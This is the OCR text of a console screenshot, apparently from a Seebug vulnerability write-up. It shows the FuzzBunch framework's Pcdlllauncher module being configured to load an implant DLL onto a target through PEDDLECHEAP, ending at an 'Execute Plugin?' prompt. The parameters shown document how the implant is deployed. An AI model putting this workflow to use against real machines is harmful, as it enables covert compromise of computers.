 管理员: C:\Windows\system32\cmd.exe - python  fb.py
[?] LPEntryName [ServiceEntry] :
[*]  ImplantFilename :: Full path to implant payload
[?] ImplantFilename [] : D:\rdp1.dll
[+] Set ImplantFilename => D:\rdp1.dll
[*]  Rendezvous :: Rendezvous location
[?] Rendezvous [49180] :
[*]  TargetOsArchitecture :: Machine architecture of target.
*0) x86     32-bit Intel x86 processor.
1) x64     64-bit AMD x86_64 processor.
[?] TargetOsArchitecture [0] :
[*]  PCBehavior :: PEDDLECHEAP EGG Behavior
0) 7     Re-use Socket (PC EGG behavior is NOT DONE)
*1) 8     Re-use Socket and PC EGG behavior
[?] PCBehavior [1] :
[!] Preparing to Execute Pcdlllauncher
Module: Pcdlllauncher
=====================
Name                    Value
----                    -----
ConnectedTcp            332
XorMask                 60
NetworkTimeout          60
LPFilename              D:\DSZOpsDisk\Resources\Pc\Legacy\PC_Exploit.dll
LPEntryName             ServiceEntry
ImplantFilename         D:\rdp1.dll
TargetOsArchitecture    x86
PCBehavior              8
Rendezvous              49180
[?] Execute Plugin? [Yes] : _
Seebug漏洞平台